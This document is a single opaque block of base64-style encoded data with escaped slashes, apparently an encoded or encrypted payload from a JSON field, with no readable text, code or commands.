LaqeAlwJ0xEX5znUo0Yli4m5rp99Yxv9e07+9psNu9eroV1prRvnuk3M4gYBWQ80Y6l0O69\/TS4i92CfEwm6CznCVomBmMJbBNTQkBM8hi1E9HPUK2qZrx\/GYbvDvkgoJeDOWB2KnjFUJOL1HU9WG40KeIgFDGOU1qrcwco8mSm9Ki1WLqhZnFgWKYOTGVFAhpmzZI0NqnZWVnK5CeTIpz\/54CWj2r7OUS7vBypvphTvf8gXgcsGIWtjlq7d9sTbLEzWr40mxRFoch3nuAgKf1vNTGX12IXw8KcqiL\/e9Mi3KkzgzN5qdybCELdDnGhsQxuRC\/XcC2R3\/Hj3ncfFmc8BKua5YNApUeHQbL5YAxfweh7vfqqLV8C5MT1jiWqnGQ1FGNdsgN\/U7bXreOzb1sPAEVaiu0pEqBccirZsgHqjUgz3bybD4hoXOo4+tsHKeSAUbwXPQMWYE6udsiLc4V63H6jCqqRX+iSGhhnX7SQnSFkUMB6MSHau7UfGhgoWHAtDstI\/Q6E7PlB+OpwaigWlUxmYDnEzYcu7lWRSY9Lj1aTgGJ1qyWlAiwnLrRccxarC\/5\/Kwnm7vzs7f5Q7ekBTzFhpBxD\/9shWVPGf9SX598Z6EICoelqw2tbF3w+Q4hJpLIRuUr12hkj+K4Cx3614l27A0Ksv8xDGC6jlkEcIEs6ZG6zPZfm1LCe8L5vian8tcE+ta7d527B7mFT7RL6APkBk7q0Z+qgHYJyP\/vXWE76scMcQkpch2kdNzru\/DFvPyfLifgqPlb8u4pjq\/xs3Y9RdDQj4RMm7CWSQX2NvdIANEQsZU8Si1Hv56Re3ctbDiMgnw2Qnkwk3eI7GZS5eba\/QnpmF+g8zE21ZRIPu85dnV9X7rLIvd8756qAzvPXXrdpxRMGZc9FYu5kfgyuEQiqQO\/QcBbx3jROgNvqbZNBEHf+Z3WxAQZyrc9G9z3h2+CxYVgxHNpBrs01EVVFJy8NdVhuYEoU6TIN4JrOwYlkb4ZiEx68VCKv5gjxkfuZwfv2Tr4sREFrpx2\/KGncLjBZBZoZPqkXhjdNd0uek0h1Mkg+j1WVr3iFPWcSHrloTWxwAthuL7a5fpJb2wHYsGnMW4AGO4sXV6+b+l+nMXPhZA2RLW0UkMZoSCMfF9tmuFN31jr1N+c+DzHAtgj6CtA9y+9zKyU2q7bN0fdS\/FWi4CHkjP9P8oqQK2icQdLmNQHSdLKcNAdpqISuCm2BgZUsxZ1F24qZuvRmbmo+V7dCjjlEuXNXdCg13My0NR2Izm+kfPBntnehIn1860KM\/QwQVmd64ROe5qeX0EMemAelIjMXWgkM+ZMuvwE0b66HluLWJXLVZm62Sa\/HDxfsGIjAk4VrOLyblX5TFV8j96N8uwc1fIUMZQka8OvTJB\/Sjk9JiTWUDo4oNebzdswdRrOUVoBklez9+EB9uvKLBMgiuDe0YnxFR6BC9YFnW0DBiaRspcImt+BnUKh37Di07rrvh+VYH\/Z\/vz3I0ia5YHG6Ym5GXhb+6M7ryUjB9s38CSqczGPrdHA3Py42Ii69KC+ljL3KRG5lit7gHGO3EhNBbBW28JKXvUYHKPSMvHi3x75mBfwtGyGehA3zHQXGNH0tVhjDtKaRTKPqtIZeqSAUZbq4VREj\/t65r2nFIPCkDuNDXTcAXkOja4GO\/yTmyxpGoCP8Vv0EKO1ohqpHcV8mxtqwkFnPae2vquSq5TfpfFCxTlsGFbbjiVR2W8gx3nYeXvi43XOsvi0XGPpN0IMrbYEp2Mb4U67MSSm1OXtw5Q30DqcqcrcuhYbbnoonQfsLlu5bDEJucyEtoyFyWoCssYNSoVC9uIUuEoJxw\/yimqVNqWR3xoKcl0mnBKoHJxF6SrBcZFCjo1ugUrfDiy6yDfQC77OwHZFggKiyohkFXKzeCJi8V+uU1uXW+wshJxH3IMb\/XHaHdizck8Or2Oxqv8xMUB89U6QS8iHNtkIHXJI+VKmWroEy+w8NZD7Dbh6f5eZLsKIpvAZVDVAkxxHvJNEalBWQSy7kAm3QXxPdzD2W3hQ9Dx3eF2rblKI\/q\/V9PXMQoA4KpIv61kHEFZhWPxhr0vdl38RCtD9RbPNDrFZVs+4vS\/1Ravj5eAkVT7h1e0XN7rwlBMGgAKcbNw4CqP0gOfuXVi7MTMvtfZe8zzH4vGjYF1AqdRemS0CsS6UX8GFd8nn5L8+x8TF7MyWfEbWvHq4oR\/MRV4wXACSKCb1eIY32CsWdHfraPlInQBysv7OqUFBYXDqxHAWWEDcLGiV57+hGvB4E1JVcc8iLjZuh3KrzzjBQEZur8lnli6lmzc38mRlLM4Dy2gcOzto\/ZSBHMLirguKR38i+j050H0padj4tA2ng9gNHw7M7A4GKQRSmsYXTq04Qt40h7vzm0TYO+1\/vXdDobUE3c8efNCGstRIrjmaIGN8r\/j+SH34sXPHLI2IwtksJCBHAhP6R+FpqS5bS+0EHjROhDCfqTIriFP54vH52XsOEWTV6mqGcy\/LMqyBQ87h+5TkTINQjACT4vgo2p152vl489Nig7zEeZdqYxJUVJosgaXo481ZNWUu3zV920eVkxE80IyCO6kaOfceXcYqcutIXTb2w9C8e9awcv8kuGFR6\/Dg3Vzeq5ZT0hOAL9OXpJC2Ed9vuN1J\/ByPl4yeTtmTYyNUKKrcsrp5cpuW4Mpvhlb1JqUEGvFQqoafLazbi6\/aPHikNULPmiMgXBtAPoMYzTzUwTmgbdVbhgujSD8rGctemnTDHaXwhIO31uSnaZC7wNC345rrRsu3XqHXJpwYfGGkgcl3aq5FmqkUdXXlGZOChT38X+AYO2rsKDRfSEp\/idHEUurGv6QxpT8sKp7PEXvlOf2z7VGoI1Quj7fD+18bUYH7iyDqzy9vostEmsTRmhHBzJfpJggzbgUOcxYixCLrr6R1rY3g9k+tyyFPgzpk8rfQpGfgCGU5y4wEblNiU9DW6NDzTnJLdj+URDxI2chcURoCeA3YOH+8fuVKZv\/hFEAfQ0iZUT7WM9XKy\/S2RwYXbpqp5wFvwivTgb0nUinE5nyHoSbsxnmSEw4ZjRdUQbEG85TkEUdINDxpiqxREC7TlsnOFH667KBSqRCnC3Hu0guqkIBbBT0SOxCNbyAoT99vdUTF9\/oWNLTRJPYSt+EIEMN\/aE4tvltf+79mZd7sdhjgbQg0SI0Ri2FlU\/K7mN2uxHwM30oPyUfFSBQ+QVOs4NUBvj4NMcZ3Ju7BKtNWL0nyabxsJ9F\/Sdi9pYc8+77P123Zy4595jxMDX7\/8S93T9k0HCMj3VWQS0P0hVveCcPWIEN\/[base64]\/RcovXxiEGu4A4E8X11N\/QCnUN5bP+73lpPORlf3eHy3dNgz189ePjjlIzDHo+UH0OeJoRYfUA1tsGEUoVfb8Te1Yf7CBSQAn+7g3jqmRK7nJSQ\/g5bIfyvSinfeekbUN18kdSwWya5MVttxgpRc8ujqljqP+KKlCfthLB\/BE5YNfc14rLNhKUjxCJoG\/\/rsuP3j0BMJDfjDUf2m40Rb3oZ2O26Hw3gju1Fm7\/gHlYrelL2kIcvZmyMNrDB5g8g8QFfrlKZyJ5HMRGm25AYOwG14x6tigaxE6kXPHCvzZu2SMRXRJFEF8frPKgnIziqAzWaMCr+nOF8k6OluF1ZQxSloBFCXWYR6spcfhyAdV\/uhu21fTY+pO6Dh9pnxuYneyFD1Ln9Zel89a10UDkU\/3ZOXYtiazjSjBQr1r6EKWii+VCtoJaEU9uqSNkKD9mgXwzp\/fKg7prmIgyGDvUZq5nSAdtUZyIpNjSWKK4z0M\/1owuImFFkySETqcOw2NGj79quGNDoVuJZCig5amXL1xP4uR6o7IwiDrCyE6bkWJaOdTIYfL\/69ORxs7dD\/9hsQqQ2t1bNAtyr+lEpteqZWoeLQGx8QH17RgkPdZ2I5FfiPa8UlMqV8G4pI9\/wwJlOHFMpMyGkUNn1pBS\/[base64]\/HshM9YYVmvISGkKYNzSSTCrc1\/lTj3hkdFy2kUCHNgsYsqaVKkYv5xqD6\/XfBhn3L+qQNkTig8APPXJCOywDp+DDnn6pdmC+nPFWO+D3UMftly+8MPJ744AaCgjeh7NunFGe7iAZnzHFX\/fKYCQbjiRMwDcqpCFv9itEkT1kux\/ca6pU07SblM3MS+BFD7o2ExcLFpxi7F2n9tcWKSa3CHl8oa418+sWkFoLpnV2j05K0osuHqXeE\/CHwQRttBms0hLueujhGkoZb3IYVPrmlz08JNio6KOUa6qwquvVadrHrg7VIpuhEiNkVnKYdB04WedOYns8vz50uv29HQKoJpYCfPy3GKvZhOAJgsXyKB7U\/F6oSiw8qWdvGtilXhFhZOlYhO2b6dcRSi3PBdpniUwqUAE\/rVrmECfzSz3EJArilYmYcZd0jdKQor1E905SJQZ+2KWXTnU0deqOSs8JFr3LWWiC1farWCzSY+AvKJ6ih7ExpV4AZXXL9PuJ8y3wOYl9nA7TlNF7ObytJerz2dCRIZ5i7kDBrHJmJOB6H3sFSbrpx5ww\/c0pMVm0TTuk5gvSVM\/b6b96iQOxPj2Tqrm6xGBdwCbIgLvrDa1ofBL+ENojLMEeoAF6\/lAfqQdjNgakkjyE1pFcCjMYKWg1Ng4yuI+jLCPrVhn1gvs3ed4n1jNCw\/TU+XB+dFm6\/FXqDLU\/YU46A2jvQipo5HAXl8i5O50PbQJP9x+Qsk3AYPCwSEaWxQ7lLGJQJAbgv0LLE1tLpHee9VQcJHBXSod0trCFRvgl+4cq\/9ThfRsGRm0UPO0XvR\/wYADJqLVBjFVaK9E3Y+TASSZ2i42obXqxkFejQ1gHpLkCtyO\/e+w1MA2I2sXOqCd4qU2rq3i+\/I8ODhh6VfhmmS04wfg89HxY4wVvwb+sHQ9gsplhwgxoiZ6xSy6KS\/dxVPzX\/Esu63sYwfmeIuip0F7S0BX0JgaxWVVNVDZXtEd9YTFbWCtGyoqDLVoET4pppEBaR1vzok3ryKIiBkVigZj+KAGuh2lIO2Cy3WNUgYyA5RyS\/0t08oRDhb\/w8MMyiHBRMA4idOWUnGbHllxc\/[base64]\/8Y4ahNHPVAxLIJrOgqyUlPlB4tx28CY6T+OD2Yah1RUKn3EfnCv5d\/S51Ed5SOzORFiRzjVNsJEUQVyrbhKCi08dOQ\/oNjtX8MN2XtEz3cSLgMyL\/eOmb\/qarrb07PSsWwYe1XAZy52Z51YrkfsKFmXN3lLl6HMNhB\/mnY8mXpHkjnH43WL2\/BLvO72bdhBupTSvFrPCh1T+ATadJQjx2Opbb7jCkudQWMY0v5CCWBoDCzmvKbpsedawCi9nzV9GFxEkE0Fc3VI\/[base64]\/ismKQylQaclEcSFKAK2NSx7ZffLZBBfD4GE2nkW4KKTb6GK0ldC1NarQ9bqErj8+GMQK\/fYlLy89+euRaaan7UT3VgRvcyXNGHYE6RKTBC4HHwJJUug4bg2hEnurepItzpKxr7PXlwB8rR0\/YmdDjHT8hCETTOGL5ZUpywnNPA5yrWaYT6VTkg0DgJOUKKVljO\/XL3Jd8J6sqltwlqgUTArt\/4b3AFdHsdVAVHZA+xJR+NxlgoAd5Nu75jQK+qJU+n40KE9Th3ElixWDM1WU3dzRfCxU\/HMrJ5OML1p5f6i70hiHrkUj6m73oN2AN3J3mUUImN5Q9409YsvENlPSTwR00S0wqkaDMpFKkKvioUZ9Z1oGk\/Sh5vgmxV0wuxEx1KYBSTlMX5tYjtffLkd1u0NYvP+QZjSQdKzYasO42Z7hkKd7tSuWOm7Zu2p+K0dFzjODjn15NmCZrazGoBuRwZodi3fi4OCuQwemvSt6+Xlg2zyqe+YO+PAX41fSMTJitw1MpWVFtgw6Vm\/MFssdYURTv1+oLFGaF3k7vNpzWsjdwscI+umk8nuWgxy4+GUSyFAPvvAGjSoFx5MF2zXyuwpmN+tenqMk4mGeGbk4WNoMoGgV\/GCWMhnRtVE96+ZTlq2GedfeZ0CHrVSxy\/IpJb0lIZjQQynrWmOIRpgqe+Ur5AzIcXtLA9Z00zvpOvQQqh01SPZoFfnn1RFE0Fj2ALs9sDdP67H\/Ph+Qg4jq2OoS4d3Q2DRGTJmCcNWLI5cik48jFyZvlL9FI2WUkN92gIKBhIHKgGQJ6Sw\/0eqTWfIpUluak1TZUHAQY6Gi2wpkZeBV3UXzrGnxJLRVuKIFLXBzx8SiJbckbS48cUvJ6uNNOOezYWoFmsC9eLcjruFM3aK1us\/MWibs\/OKGexM5sSGrNulOK9eBDao3WGhT+7dCQxo3gH9TtM7sfGr876YhirD5ok59pSQIK46IfwE62dftvJDSJp4xOuxnaoyxj6PR+h5Solz6rVsO1KIYxuxTStipwYiKIh4CEdqBGxsd9gBI5kPDsWFZwemXIXp0q\/HffbsWHVHUL4GteBk7\/7oTtezOYplKgOSbSLBWgPSTl5ptEaB+K72qTv1ot\/0tt09iTs9l8A1Cq3stU0wqZA\/8SXmlSl260DOcQqRu\/A27svYBYdk0l1hvaD3Da6afQ9elMMCxiLz5tG\/7A+JZpKZBS77iCgXwhyA7O5zr7fRb5XwHAn5lVa35yfvl5YNcdPVZ2qzik2rHxOJjNpFoP8YZZ+npPBm1eAV2U\/HqsAzx1dycq2HbmHs30LmV12\/mSIOQxAuXUHENLfJx6aM1RpjTaRFTtg4dkK88As8FAXWp1mMCEuEPOz1IDMJLLET1JpdW3C\/d76r7wvEl9k7VP7Bm9BEfxYRJ8aMXqMgEq05ed3Tib6wDstq2N6mRDGNU7WGVLVW4gdVTufnzJQYtmuS8sDbm7HT0lKEtm0HQNHgQHuG8BAe6LC9GKkXbaCJJ1ElETwigbPK\/otG0a6lXj\/sQkDl+OyOZyoMrhPlCExAOJDnmZUOD1sNbW23YvXWWJathFBJiZ7p95ppl8S4zhkQjjpQ76PquzAiOpPQ2NlrWU+tnGlM4CH\/E4EM5CH+t3oRfE5FXtll+3guLvUeH9A9nRZqN5+wU5P6x+mbyemtEyoKyufSJiS0Z9g5XBla0cKPpA+Qb\/lhPiIf8LIzvrE0sLLUre1ZNKzUQ06DRcYgfLl2sI4VVqc8YjdAU5r2f6Hngwue77WnkCXaiNN2t33T\/+DiQcWbj4ebLrMJFRmAOws7IpnSW0r3uwm2FKEuJL4+fW9EhsdYCQvhqQHv2ch9kC+yqOW\/U6wd2e\/1cZ03\/2zeUGEbfdqEdPCJqxfrFvd7ycRVc8bNYt1mPFF1AGGIY6\/DS1pRWhmqvjomPVPt\/yiGa\/NcJ1nDNQfqCZOl\/SA9MEQD6lnUw8Fagj26Q9mPao1tqhTlc4GvB3nw6L8jWkoIDP8RPZdLnAa1s7p1TL0toD8wFHtz12sacBrvKeiIn4rHHKbZsQmxcLzX5826fAelEnGMsmxhFeHsimVaiRWWJ\/BPYzUbpLXxzISe8lnIZrz\/UrpLEoQyWyaPhQA8sFrzR\/uidqes0hQamm06T8JbOjqG9YQDzNHUGj4Pl09zFru59vFjdKkhBGK4NIVpBa4\/SQmD\/lpFQCWc5+3WK5fCeHy\/2HL10MovLVj101cfNncKcNH3pZyYEMKEghhkXn\/r688esKshxv3vrRqFufAfddWaPRUZftNLbtNOZjOFrU0XZNwRfalnjIWBkgwxNE8L\/i1ECVn4\/k4kxdeZ\/[base64]\/\/QaCoaOTEH726GiWK1iXJa2hIMVpCY2lHdmCWDmaX6\/KNCwUnVAZ\/4qIqWKc27xpYyPQ\/fMlPpHJZvaa2PVXovswMIaVgHPbZ7hL\/rVDDuHSq5mxUVNfb6JLYACE7mDvaumDSzt+Fn0BW+RjVDQyG8N25QkjPs3vS8L6PsrKSgqRpCIV5qeiExQKBWIel\/TXRx+KphqEHm6ZPfu6KvZnS18IiCOocNtr0oIH+JUo4\/+mNdzbgZw3pwKrIvV88Mo+iKiZw1PlFwWlKERPyye6wBRpfqszW2TbmFO3eMxX5TfKYS+gTo8LX2c5Q42LzbZV7ULaAxYn0A+zDgBHQJvbnnHfwrAbtlmWbJhma7Q+lkFvuFXlQbTled3xHc5ES+6xsLQcJziIUNR4jdIAPvSktcmEgJEb\/4y4mte9vLsxHbtQoH1PUCsZaMBgbq7sLH4d193W7f6fhtxgs3NdRXc68WYC8SZ2HnwoACaPZGlHwzPYqUI2KqoKyP4jRrNvm8\/1kPGz4SqGu85evI+mkYswHzcspwmK8P7wvIoJUK6iZbY3n7jjdtIvB\/jLMJ1PUYVwUYShoyrTzFXhDo5NGCExYTFuJcTj0OSiUPOsTQVIL3Fb90J7e1fMFKtZ1UZoPa6yMZHq08NwxMtogLjxoJGOJnGE1f\/yemK+XhWNZacGG6vW6G0eNZ1CX11l3YbxQeqOWJb9+U\/bT5Bhqza972hYxRA8LZDE5biHhg8J+JnJDIsn75EnoAUS4SBQEKYRExOytgteGQiukMFffwHJPJbNz9i6ozyszMzZdHWP6FV9LiNve+OQ+f304BU+vnGqsur2\/FlmTXJM9upKt5C6fS6N+MNwc1u8HrgxRWFBoCliDgt3urTHbC1A2HjCPnwNek5Oxp8MoQ58nzFUAOIYcVrdQvFYYT\/76nyGIEgF1P27nUDGChwtRrc99gOEIt8y3cKkUwoNtwzBjdfTchva8eCokbYvoY+g2itwdzx6fmcww9fw4DEKWOHP+XWshbGRdMYFa3JJmp3oD8VSqD\/NnBGTbNTbF\/rbWrSjcHqCYXh1qWaZIms7\/yAGBNk4h+WBlLA0jcAVxYWVfz1W18bucd9\/gMoBKO7TXq6Ofm+Q19\/+6bRdZGS1K5+CchWX5YpBo2E8h0zowxu9LlFTqfyScEWWTOj3+Eje7SgMWF3ijY8pPdIYlBwrowM14vkQIZNn9\/aAaFLAMqzFbEFiBWvRDbnog7JFwADSDhTrGbnOepbB4ZUmdSjmaFqGhI21bC\/ln3+AW7X5x6wqYXFB+7spWslI0o1iBYyK\/[base64]\/3mj98W3+13Syuz2bSp0hvnN0k0SnCma47b3Jz\/kZli8TFL2+ETtSeME1laViDgrkAeeuooWZ7HGyMQTadXvOQIK7JI+GWJq\/+S1Sl2YNKA3aRDG2zWBTm32qC\/NMq0JKKi43BM7R3kUDSMzNqIW7hKFAV3p8cXg4+UCLYjbVBPHoEgbFepQXtk+oGNJkoZHz7zObdoM7psGrsAuxDTVk\/ANKIqfZSpVk8SXtZ50KNStVlu8rqL7+JyjrQ15z0bOPwe3f0+6VM92EeZayGes914PqIr9413nthaKiUeaYADkJQTDr5hy86Te059LaV\/B\/EzMiJ4WnTOWvJEC0D9tsuYY7pJDkMq\/K0FoW6g3bz469tCpU5wKjaO5AnESq3TrdrMr5+sAWT6hHrNfdCkfUNuujzPRMkE3x1KGNQWxCePV2kyPSEOlUM2rRTiFcktNF1XeQvOQoub2ePig\/dZMV6nSQpn4PGSMkBjqpgbZIheNruHkS0QgSGyiFF0d4LjmI1OdSXaccc9gwn66o1fOmMYTcyd8YNNMrBup\/TE3ljegeebAkNFLgbkxR+hKd4ky1zdeD4cKJedvBp+hjgVrmXLSielQSOGfXFi9CjrVLr8tdwjwpOjwiYMuUQDLJAGrcKV5ekAYxBxR\/XuksdMQpz2vIfcY7T0pjX7i5MMsJUwgbB7yUZeNFytkFzu10bjQxSCHJzec3xAGmtj52VsvbiFxucCe9oab+NExAfm\/4o89j+jctGMzUihilbLRJ+FFhTCiMwuYg2v\/XEL6JbCoPIV44kBI2\/o5ILG3Ri+TtpvYne80NjAe36dmbpLYpUj18Lq5Eva82xkXV8sOZyyFr+I0ecUD7z1Jdcz6ZrEEK3flttM9SuAv4yOsmgf6r0CCwDZ0iiGvrceJFyBqed\/97YnnWJYvnQKzw7HUbQOTUCOTXnn\/fUdko4xQ0S0THPTqD6gZRWU4nM8LI9xgAnxWKrVUf49Dl7b+rxSd\/1v1Db1svxmZ7XyWxbb5degYPojepOV7AQsKtSMJb7TXYDA0BgsauJItS6WbGFXTqP6v\/I9i1nBiFp+n3E31GWedZJb0FZi1dH+Qc68KuUTb8y0Qm3hvzwFWkfGK0JUMV0C7oAxv47TnVQ38EP5w3\/ziQQ3Su+j+ou97Fwux0lCVb8smywmNDvnixMe18O3XstLYa933tmYVQcSCMq9sn3f3c7bAuqo5ncUYKUv7tuVSdHbTBxdygGgFdgYOxc1iTQE21rTnp929Lr62u+GXJER9GyJ3Yed43TKTr0sltyRhfWMlYNrlb\/mjwVLaPybKN\/XgFsDYTzetSMcPGUQ4Nc\/gq5DPWrm9R2zNWX5A8myGTUyCTbc3eJ17SNnrZ3Y5vZSOHA6X+eJ9TDLWFetfORA\/UlEFkeJ4JEfVbFEmOf8\/pnVvsc2AAmh33CepxSMZc7BN3IHlAg4bYo1\/ZJOo5ndvG24hHMBtcSKhH3Kd\/Qgv89BN\/LiD40+uFqGhzz9ZL8J0bUCBWyFsc7wzRsNnPWOumIt5WC6yWgGw4aS2MNq9Qhu8bDWCbvvhT75S9+qkm+jIOIJpo9Y2VDgs1YyW7xkMMsIdN97krFgL37QGLkZa31RfV5uIo4QA45kGTFkYbHBiD\/86vD\/EoNDg0Yv+0WYqYLLdVV8gJrs6CIRWxnVlfYo13792NuMlAKzA5vX930vib5DR\/[base64]\/vwGpI87\/5FfpgZeCiAg2C0uepQ7NjG1PBZx8DPHTmTBPE48m+lmq1pI7pAFSJCyPOR+6Huc3SXhi2zBVGpxye9r1wvlLKx1wfLuF636yFXWTt9se\/ou62WoWBrfA1yrDE1rueb+HYHbAOQ55LQt69BPWAcb70DFBBE2hhs6mptFqTds6KvOnu3g+hq5H93K9oxBs283QQ\/RPiQCdAsbIzc1XT26sq6zENR+\/v1+4agv03bgpUOY56rPYms\/HC7GF6Kds3Tqzq7XaBHa1cVwOJB9pw4AZQHKNi\/du25UHVGWd\/J7ksys+c0L6JiIiTiRDkzdIVCUWvrtJT2RfXCAy0TWfqwIDb79xnOMBd31EQTNyj+ZOABF4PGppFdoOoZ\/1WE0oXG8TMN890SofODhswiK+gQxgiiYyqkrNY3TW9BAl\/cmQ9iIWLa99lRvEIjVj\/OsOqk0\/[base64]\/cJYqlL5VTpgsIVnGtgCOTrZAIqv22F2l8g1wlLK1kKB7gdjYP2JKl0zRmKX6tHLsT61qTJyCprhCol5zEbY0iNn6PKvG9uEvwiqX6wxaZPh623jMA7CQ3Mp3n8E66r9oHuE3WOomoJFmIJtVEqpt6jsMwEnY\/y2fBuESeYYzfMFjcK3hv2nslcb6ynO57huKrjKrX5NX9MUJeUb7y52RzCFJjX+BqjXeM3l2wr2TzH1zotW\/jgNMrEfwmJmFnny7dKeQckuoLEQT8kXhhKk9dj4GW1rl4Tct4QLDPpsWxHpLJKLBhbwC6\/RTFEO8TqlVGysFLzncWuThA5N6mMmw5AKF43hAfHLZqxZVp59Dm5ouOXqXj9hJCGCsfSYvK+6UmXZKD3RVOpQX0IBoGOoovWPIMKTnGZblnQ51Tw2j++\/hCdD+cRjNBPBsaLkMgyNn4f8yd1bIi4nxLhuCwW2FqsCUSreOhJmwZ7FQIYRLuARhzIX2D5JBPUjqBVmfvqM1S0QOZQ76j3C\/923iUEDB5jluAWTd7beAuSLxMalQL681novx8QHFWTP9EbcoGxCki89TmMSAN+XR0+0d0bBmw8tzOy3vob0EYj\/4\/[base64]\/vMrJd9SkA4S7odH+Wgb0sEZ3p\/31jEhM\/HpQNEfLJWTXa6f6s077NsdNX6n8h5Itn14Ntpllhhs2G+1AWlGVjKQosIiNwjpJgoG3z43MdHn1BvfAltMNw1jyv\/41ljpe0UkgsYLnFBARo7b3x+1lTfnz6lt0qWFCOv15Hszd8H8T66w7gGd3oXV6USgIgZIs0Qurm4tVGqL14XVXnfGW1zkd7sA2zyMtVr6ecqhxT3ex1boJBHQxGrE\/ev3Hf3ksst9i2kwOuaJAylxCR0+f3SvahEOL3uwlMMx+IypWVvyUsF\/b4pCG4F\/vclionhKrmKgE7DUT1JsxdtIDKVufKvvTy9703sT86OKjJaRg3IvkaduJEjJqsd\/2YRc4ypWQgAAIxRySy\/ly6SHfsjEWNBSW16flm6Ls0cA4usetT1P7XzTxyxE13Jr\/6eLQVACoum6fK4zn4Hmzd19Aq9OfRVuTYl6Yu66zcQ6KCZDk8uUvVHNXYI5gVWjh\/ccuSzoOeBER5ugCy4QyMQdGask4FggTWTd1mUK06nFaZ4zNvlKneoo7LKcwGF8MCfwcr9OvTqkudXbCh1aKRnklxnZe0I\/pga3Sc0ulHV\/J3A6Zo0ToK5Vw7XyESYMhJSpZiv6G1Kk6lY1OowY40VSJnH4q7m+F2bGWWo\/eKDBXmGymaNH9gFnOv7kLBK7Fkd+E1ejddQXKqO5MYXwofZdkiu\/suB5rCi\/KRt65GhuX7iFJ4Xh56BfE6sCQ5CtHkCD9+rusQHos+4Ps6BHBbwsiAYzENpsPe1gWbGbyhdXv40jKFum9II\/iXN+zmMghteerTBWHP8WdY8qyiJ5id7QmYvVn67CFxNLtoK4cLV3wMyTi0i\/vnTohtnRLEPLPFM1qOzt4FW2wT9hIkGmNqFH\/DOIf8vQsrbM3wnauJCLun4gX+DV9JDexZFqMl1gC1AFoYzqb7fHl2W4CwYb61q3hfIeuySetPT2SZLEzPGb0chNkYuoPixmhR9Qv2xL4cdPo2d4Pt5rN58z4BQPqXAPmYelFezCxef0L3cmigahAF34htdi1UGJ5DFbPnzdwQJawwZHgov\/tdLAqJjnuW1odp4L7QfRN5MHvo3FIRBWaYm7mKXLPJJXurt2s26L9ys4u7TYKi5ha0ZZgBCUuy8relxWdV+bIwlluuwSFz9i\/OxaWkMrVM7QTDKPGwzCpWdBzt9JTmilIqxeS\/Lo9Ppw4BEflLG9eaLurwEiGqduTcMKd5H\/feb64TDSE1pjdv0hlJbUL0iL4W5x2cWROzCflhxphfXUoFZUYdz3M+VGOj+UGKKHmJPiVv7zyC\/BMBzHhQXLMhWrwpqLdbx18fDLpm+01fnwZwU40G5s1\/afBLYoCqkf32Agi0i5dsm1ju40BGOvTKReHdmqAkhpuc1aG8WkJwaZfdyv17YhlWhZ6qylb1NWEfa4NTP\/QOsOXNFkSoq\/UNwgfh3FzYNezn422gmWb\/[base64]\/AczZCSJvgmzZIQHdXUAwTnIGOFYaU8BTnubBR66\/GftxlSTZ6eHJzJVkGkDf\/ZtWDTJmvHaID\/HneKlxA2elyJ8\/6hmdtbZgJ3DWPOJ0HZxsidR7gm4M\/hGabCy4HFFTF20sOzy7BW46RGohEe2tneN7qbBRXw4mHaVTaX9lL0AGPh\/BthgD3oDeYGepKpMuG1i8LnMLMzDJrZut+MGXHDC\/EeeXOkPeLSfpkp+IyJ0W+xuEiLm\/W\/0zCcJspvoA6HtmkyP+deoXl4P+aafYsc\/N0HZmFGkSNwZ5rQSbAb6yYVVsEVs\/NjbkdVtEXFtfxlq\/f1ErzQoZKlhSCOAwNZ8ivSOIKLuTez+3g3rROuxtsw8HeQrZ5JrU8tpw3GdBMH\/oanNv0nE2NvehJVcY7Ef3tEREYIzJ+MY++jzcLsUjggL\/kSpklZA+wD5tY5hCzdOs8BAXPFggUjr49TH2\/8NpjMJOokAPLin9JGnpeBPnlzS3j+qGNu1B+KtPb2ZtKX06ejD5jb+\/NiAXaXf+WWlvwLxtMcyIpLxT8TuFEqnJONWFj3uEdPydAabMdK\/2V9Fv8BD2hKsuZasNO6pYX\/1unFw6zAwp+9H0JK9ojduw1VtVxO5MtKvETK\/rSR+rNSUfMyK5N4IPkFpfsu\/f1KcIEelNdk8BSmTpN7cCEJjKkqmyj2COSFo2ir0HUIlTw+kZIBVNu3eHq4nSJhqV\/\/[base64]\/zREISpytHs36YVPIUExbxuXHz3126qWK6cCY94LxxGpBWBaJDvTfnjKrH6tRPRtNkTw3sPG9q7TWXD5yiacR0y0uIPXtMQc5EfGiEefu7fEcP4dQzBAkl+MwBMwUHQsQlF34l0K1W3HmincAXTPb1\/ht9sc\/DyVkq4bssC5sAteM7yiMuWx1VLZ8m\/UuTZUYp35mm++F+A7MviBA6hXsZXT+Yj6ZCor\/5nQCZngSXmUnAxIvXWEtsNyb+ajKcIvJvz8sNpER8Hzl8h7tsmWOohpHTVO3oIjE\/ivzE4dgTDdiZiPVtQD2W6e5oxpTFr7ZmdPTwbSOPXONf\/JCSU8D7zDT\/3fyEE7aXSXUock2AZAVU\/+95Q9WtD9a+xbuEbN6sJ1i5nT8QjNR9oA+VqWvXLZBbLkT0czt+mj2fyIe\/\/lRS7ev2lgc+Kb9QZGyN+ryPg8IxklRb7S8\/4ipVQ1GuhaB+JxOVUB\/xzgVjs2OYNUJ710RMSUZiBu\/amL6K3Kv0U+yb8KXFeZzw93uPKA8yntral7MkXm57t770JHRmlE6a16d9AjU6dwZxyWJ+j7ycPtt+GUGvDKhu0HGzb\/Ebve4agHfKH9y81NaqV+f4\/MClh9MVTx672nH293G80FcmXYneYPROzFee\/UZdKS+7ccYHv937oZ4\/e1m5OfUmuTpAPhoCXoSYjsNEgJGXnda2Z5b4jXgIlKqzO91B8Us43sSgi6SOLWYwA7BHj4SE62xDvizfsMIifOAY2XjpfCqaLA5pYxzPWiRjnNQQBrar1DPcdZmabq0BPhzZJBSARbBdlgEjFrOynpmdiyOiiH7Ai0y+tM6\/bmYiidCK48SVW\/cU8dNbynVeOEtOfh5\/7cHPJCPf1s44jrv9cOvfSOW3v08tnPaUQ71xjFlStWj\/Z1NVIMJZVl405p7J1nyO35tuWSmfgYD4g+MLvxk+4NShsH6lxQaQrqoqz6tsiv+qkoxVFT8jVu74MVFXqZppodvqV5v2gI8PemJo9L2kofEOLe\/OKI4GGImMfZWtV\/M0062OSutd6SWQmVJIgdoQ\/ea3BIFMu7trUXAde7znsAFSyxUJGXz7e+zbc1tAEjMQC+cnPgj34UAWeZrtSgUzUPubidExBHQrHOq34mDYMtw6O6keDZfJw5xnEzGNCjwe8Sq+GVQONxhDl6TEYZ7IpjjU9HOe7+WPkFKXXqivOJvT688xi5njOxB+uByZfylF\/7+UlX2pfFABSer28D\/wwNIvIf6phoQunjP4Fj0DcOzMpg3OAbdq3k5UlG35C8KEzMCGdt3yfPC8MAP4PFOK7AGNzBsdMJolTvR28oFqe0RDSwA85PqANMbR76OT7AUtw5ksXBJ9Z7b1EgGPR7HHDwqqsLc2gOrrJc8Qm7FokBI3f\/6lX37jl1X5El0TE2REQzJ